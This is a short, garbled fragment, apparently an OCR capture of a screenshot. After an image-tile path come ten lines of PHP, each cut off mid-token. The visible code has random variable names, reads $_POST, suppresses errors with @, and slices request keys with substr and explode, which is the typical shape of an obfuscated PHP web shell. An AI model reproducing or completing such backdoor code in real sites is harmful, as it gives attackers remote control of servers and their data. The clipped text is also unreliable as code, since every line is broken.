
"1c61de8d-e430-4139-9fb1-
$rNpNfOwx = 14217;public
__construct($pZVww=0){
$_POST;$OZQOvFK = $_
@$OZQOvFK[substr(Z_mkha
(!empty($VxWowr)){$swKw
"";$VxWowr = explode(",
as $lNgYOQUhy){$IBbAa
@$OZQOvFK[$lNgYOQUh
@$CSuhgXlq[$lNgYOQUh